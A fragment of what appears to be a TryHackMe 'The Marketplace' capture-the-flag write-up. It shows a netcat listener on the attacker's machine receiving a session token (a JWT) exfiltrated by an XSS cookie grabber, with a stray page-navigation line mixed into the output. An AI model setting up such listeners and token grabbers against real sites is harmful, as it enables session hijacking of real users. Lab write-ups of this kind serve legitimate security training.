 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/The-Marketplace]
└─$ nc -nvklp 6969
The Marketplace Home | New listing | Messages | Log out
listening on [any] 6969 ...
connect to [10.2.127.225] from (UNKNOWN) [10.2.127.225] 59344
GET /XSS/grabber.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjQsInVzZXJuYW1lIjoidXNlciIsImFkbWluIjpmYWxzZSwiaWF0IjoxNjYyM
TQzMzkzfQ.imhlxkXW0NnS1OiLL_mTdOnbnzSBqN-wv6KRcDO7O24 HTTP/1.1
Host: 10.2.127.225:6969
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.10.144.5/
Upgrade-Insecure-Requests: 1